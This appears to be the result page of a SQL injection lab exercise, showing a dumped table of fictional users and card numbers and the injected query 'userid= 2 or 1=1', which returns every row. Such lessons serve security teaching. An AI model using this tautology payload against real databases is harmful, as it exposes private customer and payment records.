 COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and
userid= 2 or 1=1